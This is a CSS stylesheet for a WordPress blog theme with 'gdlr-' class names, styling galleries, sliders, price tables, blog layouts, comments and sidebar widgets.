.dlr-sidebar .widget.widget_goodlayers-1-1-banner-widget, .gdlr-sidebar .widget.widget_goodlayers-1-4-banner-widget {
padding: 35px 25px;
}
div.banner-widget1-1 { margin-bottom: 10px; }
.footer-wrapper div.banner-widget1-4-wrapper .banner-widget1-4 { margin: 0px 24px 0px 0px; }
.footer-wrapper div.banner-widget1-4-wrapper .banner-widget1-4:first-child { margin-bottom: 24px; }
/*--- gallery ---*/
.gdlr-gallery-item.widget{ margin: 0px 10px; }
.gdlr-gallery-item.widget.gallery-item{ margin: 0px 5px 10px; }
.gdlr-gallery-item.widget.gallery-item img{ display: block; margin: 0px auto; }
.gdlr-gallery-item.widget.gallery-caption{ display: block; text-align: center; padding: 7px 0px 6px; }
.gdlr-gallery-item.widget.gdlr-gallery-thumbnail .gallery-item{ padding: 5px; cursor: pointer; }
.gdlr-gallery-item.widget.gdlr-gallery-thumbnail-container{ margin: 0px 5px 10px; position: relative; overflow: hidden; }
.gdlr-gallery-item.widget.gdlr-gallery-thumbnail-container .gdlr-gallery-thumbnail{ display: none; }
.gdlr-gallery-item.widget.gdlr-gallery-thumbnail-container .gdlr-gallery-thumbnail:first-child{ display: block; }
.gdlr-gallery-item.widget.gdlr-gallery-thumbnail-container img{ margin: 0px auto; display: block; }
.gdlr-gallery-item.widget.gdlr-gallery-thumbnail-container .gallery-caption-wrapper{
position: absolute; bottom: 0px; left: 0px; right: 0px; text-align: center; }
.gdlr-gallery-item.widget.gdlr-gallery-thumbnail-container .gallery-caption{ padding: 10px 15px; opacity: 0.8; filter: alpha(opacity=80); display: inline-block; max-width: 60%; }
.gdlr-banner-images.widget .flex-direction-nav i { margin-right: 0px; font-size: 24px; }
.gdlr-gallery-grid.widget{ margin: 0px 13px; }
.gdlr-gallery-grid.widget.gdlr-gallery-grid-container img{ display: block; }
.gdlr-gallery-grid.widget.gallery-grid-first{ width: 33.333%; float: left; }
.gdlr-gallery-grid.widget.gallery-grid-first-inner{ margin: 0px 2px 4px; }
.gdlr-gallery-grid.widget.gallery-grid-second{ width: 33.333%; float: left; }
.gdlr-gallery-grid.widget.gallery-grid-second-inner{ margin: 0px 2px 4px; }
.gdlr-gallery-grid.widget.gallery-grid-five{ width: 50%; float: left; }
.gdlr-gallery-grid.widget.gallery-grid-five-inner{ margin: 0px 2px 4px; }
/*--- slider caption / stack image ---*/
.gdlr-caption-wrapper{ position: absolute; bottom: 0px; left: 0px; right: 0px; z-index: 90; }
.gdlr-caption-wrapper .gdlr-caption-inner{ margin: 0px auto; }
.gdlr-caption-wrapper.position-center{ text-align: center; }
.gdlr-caption-wrapper.position-left .gdlr-caption{ float: left; text-align: left; }
.gdlr-caption-wrapper.position-right .gdlr-caption{ float: right; text-align: left; }
.gdlr-caption-wrapper.position-center .gdlr-caption{ display: inline-block; }
.gdlr-caption-wrapper .gdlr-caption{ max-width: 40%; padding: 25px 28px; }
.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-title{ font-size: 24px; line-height: 1; margin-bottom: 10px; }
.gdlr-full-size-wrapper .gdlr-caption-wrapper.position-post-right { max-width: 350px; }
.gdlr-caption-wrapper .gdlr-caption { opacity: 1; filter: alpha(opacity=100); }
.gdlr-caption-wrapper.post-slider .gdlr-caption{ max-width: none; background: transparent; }
.gdlr-caption-wrapper.post-slider .gdlr-caption .blog-info{ float: left; margin-right: 10px; margin-bottom: 13px; }
.gdlr-post-slider-item.style-post-bottom .gdlr-caption .blog-info{ display: none; }
.gdlr-caption-wrapper.position-post-left{ right: auto; top: 0px; max-width: 40%; }
.gdlr-caption-wrapper.position-post-right{ left: auto; top: 0px; max-width: 40%; }
.gdlr-post-slider-item.style-post-left .gdlr-caption,
.gdlr-post-slider-item.style-post-right .gdlr-caption{ padding: 30px 25px; }
.gdlr-post-slider-item.style-post-left .flex-direction-nav .flex-prev { left: 40%; }
.gdlr-post-slider-item.style-post-right .flex-direction-nav .flex-next { right: 40%; }
.gdlr-caption-wrapper.post-slider,
.gdlr-post-slider-item.style-post-left .flex-prev,
.gdlr-post-slider-item.style-post-left .flex-next,
.gdlr-post-slider-item.style-post-right .flex-prev,
.gdlr-post-slider-item.style-post-right .flex-next{ opacity: 1; filter: alpha(opacity=100); }
.gdlr-post-slider-item { padding-bottom: 25px; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper{ top: 30px; left: 28px; bottom: 30px; right: 28px;
text-align: center; background:; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption{ opacity: 1; filter: alpha(opacity=100);
position: relative; padding-top: 80px; padding-bottom: 0px; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption .gdlr-caption-title{ font-size: 40px; margin-bottom: 55px; color: #fff; font-weight: 700; text-transform: uppercase; letter-spacing: 3px; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-date{ font-size: 20px;
position: absolute; top: 10px; left: 0px; right: 0px; color: #fff; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-date i{ margin-right: 10px; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-button{ margin: 0px; color: #fff; border-color: #fff; outline-color: #fff; }
.gdlr-post-slider-item.style-no-excerpt .flex-control-nav-wrapper { bottom: 24px; }
.gdlr-post-slider-item.style-no-excerpt .flex-control-paging li a { border-color: #fff !important;
background-color: transparent; }
.gdlr-post-slider-item.style-no-excerpt .flex-control-paging li a.flex-active { background-color: #fff; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper{ opacity: 0; filter: alpha(opacity=0); }
.gdlr-stack-image { position: relative; margin-bottom: 40px; }
.gdlr-stack-image img{ display: block; }
/* -- Layer slider style modification --*/
body .ls-v5 .ls-bottom-slidebuttons a { width: 18px; }
body .ls-v5 .ls-bottom-slidebuttons, body .ls-v5 .ls-nav-start, body .ls-v5 .ls-nav-stop, body .ls-v5 .ls-nav-sides { top: -45px; }
body .ls-v5 .ls-nav-prev { left: 20px; }
body .ls-v5 .ls-nav-next { right: 20px; }
/* -- Master slider style modification --*/
body .ms-skin-default .ms-nav-prev,
body .ms-skin-default .ms-nav-next{ width: 27px; height: 46px; margin-top: -13px; }
body .ms-skin-default .ms-nav-prev{ background:; }
body .ms-skin-default .ms-nav-next{ background:; }
body .ms-skin-default .ms-bullet { background-image: none; ;
border-width: 2px; border-style: solid; border-color: #ffffff
-moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%;
transition: background-color 200ms; -moz-transition: background-color 200ms;
-o-transition: background-color 200ms; -webkit-transition: background-color 200ms;
margin-bottom: 20px; width: 8px; height: 8px;
}
body .ms-skin-default .ms-bullet-selected { background-image: none; }
body .ms-skin-default .ms-inner-controls-cont { position: static; }
body .ms-skin-default .ms-bullet.ms-bullet-selected,
body .ms-skin-default .ms-bullet:hover { background: #949494; }
body .ms-skin-default .ms-slide .ms-slide-vcbtn { top: auto; bottom: 60px; right: 50%; margin-right: -14px; }
/*--- price table ---*/
.gdlr-price-inner-item{ margin: 0px 3px; border-style: solid; border-width: 1px;
-moz-box-shadow: 0px 0px 8px rgba(0,0,0,0.08);
-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.08);
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.08); }
.gdlr-price-item .price-title-wrapper{ padding-bottom: 5px; text-align: center; }
.gdlr-price-item .price-title{ font-size: 19px; padding: 6px 0px; margin: 0px; }
.gdlr-price-item .price-tag{ font-size: 22px; line-height: 1; padding: 25px 0px; font-weight: bold;
background-image:; background-position: 0px 0px; background-repeat: repeat-x; }
.gdlr-price-item .price-content{ text-align: center; font-size: 13px; line-height: 1.5; overflow: hidden; padding-bottom: 5px; }
.gdlr-price-item .price-content ul{ list-style: none; margin-left: 0px; }
.gdlr-price-item .price-content ul li{ padding: 12px 20px; border-bottom-width: 1px; border-bottom-style: solid; }
.gdlr-price-item .price-button{ text-align: center; }
.gdlr-price-item .price-button .gdlr-button{ margin: 0px 0px 25px; }
.gdlr-price-item .best-price{ margin-top: -25px; }
.gdlr-price-item .best-price .price-title{ font-size: 22px; }
.gdlr-price-item .best-price .price-tag { padding: 34px 20px; font-size: 30px; }
.gdlr-price-item .best-price .price-button { padding-bottom: 15px; }
/*----------------------------------------------------------------------*/
/*---------------            POST TYPE ITEM           ------------------*/
/*----------------------------------------------------------------------*/
/*--- pagination ---*/
.gdlr-pagination{ margin: 30px 15px; text-align: center; padding: 25px;
border-bottom-width: 3px; border-bottom-style: solid; }
.gdlr-pagination a{ cursor: pointer; }
.gdlr-pagination .page-numbers.current{ cursor: default; }
.gdlr-pagination .page-numbers{ display: inline-block; padding: 7px 14px; margin-right: 5px;
-moz-border-radius: 0px; -webkit-border-radius: 0px; border-radius: 0px; }
.gdlr-blog-1-1-type .gdlr-pagination, .gdlr-blog-1-2-type .gdlr-pagination, .gdlr-blog-1-3-type .gdlr-pagination, .gdlr-blog-1-4-type .gdlr-pagination{ margin-top: 0; }
/*--- related post ---*/
.gdlr-related-post-widget{ margin-bottom: 40px; }
.related-post-title{ font-size: 15px; font-weight: bold; text-transform: uppercase;
margin-bottom: 30px; padding-bottom: 5px; display: inline-block;
border-bottom-width: 2px; border-bottom-style: solid; letter-spacing: 2px; }
.related-post-widget{ margin-bottom: 20px; }
.related-post-widget .related-post-widget-thumbnail{ max-width: 70px; float: left; margin-right: 15px; }
.related-post-widget .related-post-widget-thumbnail img{ display: block; }
.related-post-widget .related-post-widget-content{ overflow: hidden; margin-top: 5px; }
.related-post-widget .related-post-widget-title{ font-size: 14px; margin-bottom: 6px; margin-top: 2px; }
.related-post-widget .related-post-widget-info{ line-height: 22px; }
.related-post-widget .related-post-widget-info i{ font-size: 15px; margin-right: 9px; }
.related-post-widget .related-post-widget-info .gdlr-seperator{ display: none; }
/*--- post author ---*/
.gdlr-post-author{ margin-bottom: 53px; }
.gdlr-post-author .post-author{ font-size: 18px; margin-bottom: 20px; padding-top: 5px; }
.gdlr-post-author .post-author-title{ font-size: 15px; font-weight: bold; text-transform: uppercase;
margin-bottom: 25px; padding-bottom: 5px; display: inline-block;
border-bottom-width: 2px; border-bottom-style: solid; letter-spacing: 2px; }
.gdlr-post-author .post-author-avartar{ float: left; margin-right: 30px; overflow: hidden;
-moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; }
.gdlr-post-author .post-author-content{ font-size: 16px; overflow: hidden; }
/*--- comment ---*/
.gdlr-comments-area{ margin-bottom: 70px; }
.gdlr-comments-area .comment-meta{ position: relative; }
.gdlr-comments-area .comments-title{ font-size: 15px; font-weight: bold; text-transform: uppercase;
margin-bottom: 25px; padding-bottom: 5px; display: inline-block;
border-bottom-width: 2px; border-bottom-style: solid; letter-spacing: 2px; }
.gdlr-comments-area ol.commentlist { list-style: none; margin-left: 0px; margin-bottom: 60px; }
.gdlr-comments-area ol.commentlist .comment-article{ margin-bottom: 30px; }
.gdlr-comments-area ol.commentlist ol.children{ list-style: none; margin-left: 40px; }
.gdlr-comments-area .comment-avatar{ float: left; overflow: hidden; margin-right: 20px;
-moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%;  }
.gdlr-comments-area .comment-avatar img{ display: block; }
.gdlr-comments-area .comment-body{ overflow: hidden; position: relative; padding: 30px 35px; }
.gdlr-comments-area .comment-author{ font-size: 15px; font-weight: bold; margin-bottom: 4px; }
.gdlr-comments-area .comment-reply{ position: absolute; top: 0px; right: 0px; font-size: 13px; }
.gdlr-comments-area .comment-reply i{ margin-right: 12px; }
.gdlr-comments-area .comment-time { line-height: 20px; margin-bottom: 5px; font-size: 13px; }
.gdlr-comments-area .comment-time i { font-size: 16px; line-height: 20px; float: left; margin-right: 6px; }
.gdlr-comments-area .comment-time time{ font-style: italic; }
.gdlr-comments-area .comment-content{ margin-top: 15px; }
.comment-respond .comment-form{ width: 101%; }
.comment-respond .comment-reply-title{ font-size: 15px; font-weight: bold; text-transform: uppercase;
margin-bottom: 32px; padding-bottom: 5px; display: inline-block;
border-bottom-width: 2px; border-bottom-style: solid; letter-spacing: 2px; }
.comment-respond .comment-form-head > input{ padding: 15px 4%; width: 92%; border: 0px; margin-bottom: 16px;
-moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.comment-respond .comment-form-comment > textarea{ margin: 0px; padding: 15px 4%; width: 92%; border: 0px;
-moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; display: block; }
.comment-respond .comment-form-comment > textarea:focus{ outline: none; }
.comment-respond .form-submit > input[type="submit"]{ margin-bottom: 0px; margin-top: 20px; padding: 15px 20px; font-size: 11px; }
/*--- blog ---*/
.gdlr-blog-thumbnail { position: relative; }
.gdlr-blog-thumbnail .icon-bullhorn{ margin-right: 9px; }
.gdlr-blog-thumbnail .gdlr-sticky-banner { position: absolute; top: 0px; left: 0px;
font-size: 17px; padding: 14px 30px; }
.gdlr-blog-medium .gdlr-blog-thumbnail .gdlr-sticky-banner, .gdlr-blog-grid .gdlr-blog-thumbnail .gdlr-sticky-banner{ bottom: 0; top: auto; font-size: 14px; padding: 7px 18px; }
.gdlr-blog-thumbnail{ background: #000000; overflow: hidden; }
.gdlr-blog-thumbnail.gdlr-audio{ background: transparent; }
.format-gallery .gdlr-blog-thumbnail{ background: transparent; }
.gdlr-blog-carousel-item.widget.gdlr-blog-grid:first-child{ margin-left: 0px; }
.widget.gdlr-blog-grid { margin-bottom: 30px; padding: 28px;
border-bottom-width: 3px; border-bottom-style: solid; }
.gdlr-blog-carousel-item .flex-viewport { padding: 0px 4px; margin: 0px -4px; }
.gdlr-blog-grid .gdlr-blog-title{ font-size: 27px; margin-bottom: 16px; font-weight: 400;  }
.gdlr-blog-grid .gdlr-blog-content{ margin-bottom: 0px; }
.gdlr-blog-grid .gdlr-blog-thumbnail{ margin-bottom: 32px; }
.gdlr-blog-grid .gdlr-blog-thumbnail img{ display: block; margin: 0px auto;  }
.gdlr-blog-grid .gdlr-blog-info{ margin-bottom: 20px; font-size: 13px; }
.gdlr-blog-grid .gdlr-blog-info i{ font-size: 15px; margin-right: 9px; }
.gdlr-blog-grid .gdlr-blog-info .blog-info{ float: left; margin-right: 16px; margin-bottom: 5px; }
.gdlr-blog-grid .gdlr-blog-info .blog-info:last-child{ margin-right: 0px; }
.gdlr-blog-grid .gdlr-blog-info .gdlr-seperator{ margin-right: 18px; float: left; margin-bottom: 5px; }
.gdlr-blog-grid .gdlr-blog-info .gdlr-seperator:first-child{ display: none; }
.gdlr-blog-grid .gdlr-social-share { margin-top: 30px; margin-bottom: 0px; }
.gdlr-blog-grid .excerpt-read-more{ float: left; margin-top: 30px; margin-bottom: 0px; }
.gdlr-blog-grid .zilla-likes,
.gdlr-blog-grid .zilla-likes.active,
.gdlr-blog-grid .zilla-likes:hover{ float: right; line-height: 1; text-align: center; font-size: 16px; }
.widget.gdlr-blog-medium { margin-bottom: 30px; padding: 40px 30px;
border-bottom-width: 3px; border-bottom-style: solid; }
.gdlr-blog-medium .gdlr-blog-thumbnail{ margin-right: 30px; float: left; width: 35%; }
.gdlr-blog-medium .gdlr-blog-thumbnail img{ display: block; margin: 0px auto;  }
.gdlr-blog-medium .gdlr-blog-content-wrapper{ overflow: hidden;  }
.gdlr-blog-medium .gdlr-blog-title{ font-size: 32px; font-weight: 400; margin-bottom: 12px;  }
.gdlr-blog-medium .gdlr-blog-info{ margin-bottom: 15px; font-size: 13px; }
.gdlr-blog-medium .gdlr-blog-info i{ font-size: 15px; margin-right: 9px; }
.gdlr-blog-medium .gdlr-blog-info .blog-info{ float: left; margin-right: 16px; margin-bottom: 5px; }
.gdlr-blog-medium .gdlr-blog-info .blog-info:last-child{ margin-right: 0px; }
.gdlr-blog-medium .gdlr-blog-info .gdlr-seperator{ margin-right: 18px; float: left; margin-bottom: 5px; }
.gdlr-blog-medium .gdlr-blog-info .gdlr-seperator:first-child{ display: none; }
.gdlr-blog-medium .gdlr-blog-content{ margin-bottom: 0px; }
.gdlr-blog-medium .gdlr-social-share { margin-top: 30px; margin-bottom: 0px; }
.gdlr-blog-medium .excerpt-read-more{ float: left; margin-top: 30px; margin-bottom: 0px; }
.gdlr-blog-medium .zilla-likes,
.gdlr-blog-medium .zilla-likes.active,
.gdlr-blog-medium .zilla-likes:hover{ float: right; line-height: 1; text-align: center; font-size: 16px; }
.blog-item-wrapper.gdlr-blog-full-type { margin: 0px 0px; }
.blog-item-wrapper.gdlr-blog-full-type .blog-item-holder { margin-left: -15px; margin-right: -15px; }
.widget.gdlr-blog-full{ margin-bottom: 0px; }
.widget.gdlr-blog-full.gdlr-last{ margin-bottom: 30px;
border-bottom-width: 3px; border-bottom-style: solid; }
.gdlr-blog-full:first-child .blog-content-inner-wrapper:first-child { padding-top: 30px; }
.gdlr-blog-full .excerpt-read-more { margin-top: 25px; margin-bottom: 0px; }
.gdlr-blog-full .gdlr-social-share { margin-top: 35px; margin-bottom: 0px; }
.gdlr-blog-full .gdlr-blog-title{ font-size: 32px; font-weight: 400; margin-bottom: 10px; letter-spacing: 1px; }
.gdlr-blog-full .gdlr-blog-thumbnail{ text-align: center; margin-bottom: 30px; }
.gdlr-blog-full .gdlr-blog-thumbnail img{ display: block; margin: 0px auto; }
.gdlr-blog-full .gdlr-blog-thumbnail.with-audio{ margin-bottom: 0px; }
.gdlr-blog-full .gdlr-blog-info{ font-size: 13px; margin-bottom: 25px; letter-spacing: 1px; line-height: 2.3; }
.gdlr-blog-full .gdlr-blog-info i{ font-size: 18px; margin-right: 8px; }
.gdlr-blog-full .gdlr-blog-info .blog-info{ float: left; margin-right: 18px; }
.gdlr-blog-full .gdlr-blog-info .blog-info:last-child{ margin-right: 0px; }
.gdlr-blog-full .gdlr-blog-info .gdlr-seperator{ margin-right: 18px; float: left; }
.gdlr-blog-full .gdlr-blog-info .gdlr-seperator:first-child{ display: none; }
.gdlr-blog-full .gdlr-blog-info.gdlr-blog-full-date{ display: none; }
.gdlr-blog-full .blog-date-wrapper{ width: 50px; float: left;
padding: 0px 25px 35px; text-align: center; line-height: 1; }
.gdlr-blog-full:first-child .blog-date-wrapper{ padding-top: 30px; }
.gdlr-blog-full .blog-date-wrapper .icon-calendar-empty{ font-size: 38px;
margin-bottom: 25px; margin-right: 0px; display: inline-block;}
.gdlr-blog-full .blog-date-day{ font-size: 38px; padding-bottom: 10px;
border-bottom-width: 1px; border-bottom-style: solid; margin-bottom: 12px; }
.gdlr-blog-full .blog-date-month{ font-size: 18px; text-transform: uppercase; margin-bottom: 10px; }
.gdlr-blog-full .blog-date-year{ font-size: 10px; letter-spacing: 4px; }
.gdlr-blog-full .blog-content-wrapper{ overflow: hidden; }
.gdlr-blog-full .blog-content-inner-wrapper{ padding-right: 10px; }
body.single .gdlr-blog-full{ border-bottom: 0px; }
.gdlr-blog-thumbnail .flex-control-nav{ display:none; }
.gdlr-blog-thumbnail .flexslider .flex-prev,
.gdlr-blog-thumbnail .flexslider .flex-next { opacity: 0.7; }
.gdlr-single-nav > div i{ font-size: 18px; line-height: 20px; }
.gdlr-single-nav .next-nav i{ margin-left: 15px; margin-right: 0px; }
.gdlr-single-nav .previous-nav i{ margin-right: 15px; margin-left: 0px; }
.single-post .gdlr-single-nav{ margin-bottom: 65px; width: 100%;
border-top-width: 3px; border-top-style: solid; padding-top: 46px; }
.single-post .gdlr-single-nav > div.previous-nav{ padding-right: 10px; float: left; }
.single-post .gdlr-single-nav > div.previous-nav i{ margin-right: 8px; }
.single-post .gdlr-single-nav > div.next-nav{ padding-left: 10px; float: right; text-align: right; }
.single-post .gdlr-single-nav > div.next-nav i{ margin-left: 8px; }
.single-post .single-post-bottom-info{ padding-left: 100px; padding-right: 40px;  }
.single-post .widget.gdlr-blog-full{ margin-bottom: 30px; overflow: hidden; }
.single-post .gdlr-social-share{ padding: 18px 0px; margin-bottom: 60px; margin-top: 0px;
border-top-width: 1px; border-bottom-width: 1px; border-style: solid; }
.gdlr-outer-nav.gdlr-nav-container i { font-size: 30px; position: absolute; top: 50%; margin-top: -4px; }
.gdlr-outer-nav.gdlr-nav-container span{ cursor: pointer;
transition: background-color 200ms; -moz-transition: background-color 200ms;
-o-transition: background-color 200ms; -webkit-transition: background-color 200ms;
-moz-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);	}
.gdlr-outer-nav.gdlr-nav-container span.gdlr-flex-next{ display: block; position: absolute;
padding: 0px 15px; right: 0px; top: 0px; bottom: 0px; width: 13px; }
.gdlr-outer-nav.gdlr-nav-container span.gdlr-flex-next i{ margin-left: 5px; }
.gdlr-outer-nav.gdlr-nav-container span.gdlr-flex-prev{ display: block; position: absolute;
padding: 0px 15px; left: 0px; top: 0px; bottom: 0px; width: 13px; }
.gdlr-outer-nav.gdlr-nav-container span.gdlr-flex-prev i{ margin-right: 5px; }
/*--- blog item filter ---*/
.blog-item-filter-wrapper{ text-align: center; }
.blog-item-filter{ font-size: 15px;
padding: 20px 35px; margin-bottom: 50px; letter-spacing: 2px;
border-bottom-width: 3px; border-bottom-style: solid; }
.blog-item-filter .gdlr-separator{ margin: 0px 15px; }
.blog-item-filter .gdlr-separator:first-child{ display: none; }
.gdlr-now-loading{ height: 32px; padding: 40px 0px 80px; display: none;
background:;  }
.gdlr-right-sidebar .blog-item-filter,Â .gdlr-left-sidebar .blog-item-filter { margin-bottom: 30px; }
.blog-item-wrapper.gdlr-blog-1-4-type .blog-item-filter,
.blog-item-wrapper.gdlr-blog-1-3-type .blog-item-filter,
.blog-item-wrapper.gdlr-blog-1-2-type .blog-item-filter,
.blog-item-wrapper.gdlr-blog-1-1-type .blog-item-filter,
.blog-item-wrapper.gdlr-blog-medium-type .blog-item-filter{ margin-left: 0px; margin-right: 0px; }
/*--- author item ---*/
.widget.gdlr-author-item { text-align: center; margin-bottom: 30px;
border-bottom-width: 3px; border-bottom-style: solid; }
.gdlr-author-item .gdlr-author-content-wrapper{ padding: 0px 25px; }
.gdlr-author-item .gdlr-author-title { font-size: 24px; padding: 30px 0px 25px; margin-bottom: 0px; }
.gdlr-author-item .gdlr-author-content { margin-bottom: 30px; }
.gdlr-author-item .gdlr-button { margin-bottom: 30px; }
.gdlr-author-item .gdlr-author-social-wrapper{ padding-bottom: 30px; }
.gdlr-author-item .gdlr-author-social-wrapper a{ max-width: 40px; margin-right: 12px; display: inline-block; }
/*--- social share ---*/
.gdlr-social-share{ margin-bottom: 40px; line-height: 1; }
.gdlr-social-share a{ display: inline-block; width: 37px; margin-right: 10px; opacity: 0.13; filter: alpha(opacity=13); margin-bottom: 5px; }
.single-post-bottom-info .gdlr-social-share a{ margin-bottom: 0; }
.gdlr-social-share a:hover{ opacity: 1; filter: alpha(opacity=100); }
.gdlr-social-share a img{ display: block; }
.with-sidebar-wrapper .gdlr-blog-medium-type .gdlr-social-share a{ width: 35px; margin-right: 7px; }
.gdlr-blog-1-4-type .gdlr-social-share a{ margin-right: 11px; }
a.social-shortcode { max-width: 40px; margin-right: 10px; margin-bottom: 10px; display: inline-block; }
/*--- list with icon ---*/
.list-with-icon{ margin-bottom: 55px; padding-bottom: 0px; margin-top: 3px; }
.list-with-icon .list-with-icon-title i{ font-size: 23px; line-height: 25px; }
.list-with-icon .list-with-icon-title{ overflow: hidden; font-size: 15px; font-weight: bold; margin-bottom: 8px; text-transform: uppercase; letter-spacing: 2px; }
.list-with-icon.gdlr-left{ text-align: left; }
.list-with-icon.gdlr-left .list-with-icon-title i{ margin-left: 18px; }
.list-with-icon.gdlr-right{ text-align: right; }
.list-with-icon.gdlr-right .list-with-icon-title i{ margin-right: 18px; }
/*--- aside format ---*/
.format-aside .gdlr-blog-content-wrapper{ overflow: hidden; }
.format-aside .gdlr-blog-content{ font-size: 18px; font-style: italic;
padding: 50px; line-height: 1.5; margin-left: 100px; letter-spacing: 1px; }
.gdlr-blog-grid .format-aside .gdlr-blog-content{ font-size: 17px;	padding: 30px; }
.format-aside .gdlr-blog-content p:last-child{ margin-bottom: 0px; }
.gdlr-blog-grid .format-aside .gdlr-blog-content,
.gdlr-blog-medium .format-aside .gdlr-blog-content{ margin-left: 0px; }
/*--- quote format ---*/
.format-quote .gdlr-blog-content-wrapper{ overflow: hidden; }
.format-quote .gdlr-top-quote blockquote{ font-size: 25px; font-style: italic; margin-bottom: 30px;
line-height: 1.4; padding: 0px 20px 0px 90px; border-top-width: 0px; border-bottom-width: 0px; background-size: 37px 35px; background-position: 18px 5px; background-image: ; letter-spacing: 1px; }
.gdlr-blog-grid .format-quote .gdlr-top-quote blockquote{  padding: 0px 20px 0px 20px; background: none; font-size: 22px; }
.format-quote .gdlr-top-quote blockquote,
.format-quote .gdlr-top-quote blockquote p{ margin-bottom: 15px; }
.format-quote .gdlr-quote-author{ font-size: 18px; text-align: right; font-style: italic; padding-right: 20px; }
.format-quote .gdlr-quote-author p{ margin-bottom: 10px; }
.post.format-quote .gdlr-blog-content { padding-top: 40px; padding-bottom: 20px; margin: 0px 40px 70px;
border-top-width: 1px; border-bottom-width: 1px; border-style: solid; }
.gdlr-blog-grid .post.format-quote .gdlr-blog-content,
.gdlr-blog-medium .post.format-quote .gdlr-blog-content{ margin: 0px; padding: 20px 0px 0px; border: 0px; }
.gdlr-blog-full:first-child .format-link .gdlr-link-format-wrapper,
.gdlr-blog-full:first-child .format-link .gdlr-link-format-icon{ padding-top: 30px; }
/*--- Link Format ---*/
.format-link .gdlr-link-format-icon{ font-size: 38px; display: block; float: left;
padding: 0px 25px; width: 50px; text-align: center; margin-right: 0px; margin-top: 5px; }
.gdlr-link-format-wrapper{ overflow: hidden; }
.gdlr-link-format-wrapper .gdlr-blog-title{ margin-bottom: 25px; }
.gdlr-blog-grid .format-link .gdlr-link-format-icon,
.gdlr-blog-medium .format-link .gdlr-link-format-icon{ padding-left: 0px; }
.gdlr-blog-grid .format-link { padding-top: 20px; padding-bottom: 20px; }
.gdlr-blog-full .gdlr-link-format-wrapper{ padding-right: 40px; }
.gdlr-blog-full:first-child .format-link .gdlr-blog-content-wrapper { padding-top: 30px; }
/*-- Blog --*/
.gdlr-blog-content { margin-bottom: 60px;box-sizing: border-box; }
/*----------------------------------------------------------------------*/
/*---------------                 WIDGET              ------------------*/
/*----------------------------------------------------------------------*/
/*--- Video ---*/
div.gdlr-video-widget { margin-bottom: 10px; }
/*--- instagram ---*/
.gdlr-instagram-widget{ list-style: none; margin: 0px; overflow: hidden;    }
.gdlr-instagram-widget li { max-width: 76px; float: left; margin-right: 10px; margin-left: 10px; margin-bottom: 20px; }
.gdlr-instagram-widget img{ display: block; }
.gdlr-instagram-item-wrapper .gdlr-date { margin-top: 16px; display: block; }
.gdlr-instagram-item-head{ margin-bottom: 35px; line-height: 1; }
.gdlr-instagram-item-head i { vertical-align: middle; }
.gdlr-instagram-item-head .icon-instagram{ margin: 0px 35px; font-size: 44px; }
.gdlr-instagram-item-head .gdlr-flex-next{ font-size: 21px; border-width: 1px;  border-style: solid;
display: inline-block; padding: 5px 11px 5px 13px; margin: 0px; cursor: pointer; }
.gdlr-instagram-item-head .gdlr-flex-prev{ font-size: 21px; border-width: 1px;  border-style: solid;
display: inline-block; padding: 5px 13px 5px 11px; margin: 0px; cursor: pointer; }
.gdlr-sidebar .gdlr-instagram-item-head .icon-instagram{ margin: 0px 25px; font-size: 44px; }
.gdlr-instagram-list-link i { font-size: 33px; margin-right: 13px; vertical-align: middle; }
.gdlr-instagram-list-link{ font-size: 14px; }
div.gdlr-instagram-item-wrapper { margin-bottom: 15px; }
.footer-wrapper div.gdlr-instagram-item.gdlr-widget-style { text-align: center; }
/*--- list ---*/
.widget_recent_entries ul, .widget_recent_comments ul,
.widget_pages ul, .widget_rss ul,
.widget_archive ul, .widget_categories ul, .widget_nav_menu ul,
.widget_meta ul { position: relative; list-style: none; margin-left: 0px; }
.widget_recent_entries ul ul, .widget_recent_comments ul ul,
.widget_pages ul ul, .widget_rss ul ul,
.widget_archive ul ul, .widget_categories ul ul, .widget_nav_menu ul ul,
.widget_meta ul ul{ margin-top: 15px; margin-bottom: 0px; }
.widget_recent_entries ul ul li:last-child, .widget_recent_comments ul ul li:last-child,
.widget_pages ul ul li:last-child, .widget_rss ul ul li:last-child,
.widget_archive ul ul li:last-child, .widget_categories ul ul li:last-child, .widget_nav_menu ul ul li:last-child,
.widget_meta ul ul li:last-child{ padding-bottom: 0px; margin-bottom: 0px; border-bottom-width: 0px; }
.widget_recent_entries ul li, .widget_recent_comments ul li,
.widget_pages ul li, .widget_rss ul li,
.widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li,
.widget_meta ul li{ margin-bottom: 12px; line-height: 20px; padding-bottom: 12px;
border-bottom-width: 1px; border-bottom-style: solid; }
footer h2{color:white;}
/*--- tag could ---*/
.cloud-label-widget-content  .label-size a {
margin: 0 2px 6px 0;
padding: 8px;
float: left;
color: #FFF;
text-decoration: none !important;
background-color: black !important;
margin-left:6px;
}
.cloud-label-widget-content  .label-size a:hover {
border:1px solid #fff;
text-decoration: none;
}
/*--- search form ---*/
.gdl-search-form{ padding-right: 22px; position: relative; padding-right: 32px; margin-bottom: 15px; }
.gdl-search-form input[type="text"]{ border-width: 0px; border-style: solid; width: 100%; padding: 18px 15px;
-moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; font-size: 13px; }
.gdl-search-form input[type="submit"] { position: absolute; right: 15px; top: 50%; margin: -8px 0px 0px;
width: 16px; height: 16px; padding: 0px; background-color: transparent; background-size: 16px 16px;
background-image:; border: none; outline: none; }
/*--- recent post widget ---*/
.recent-post-widget{ margin-bottom: 25px; }
.recent-post-widget:last-child{ margin-bottom: 0px; }
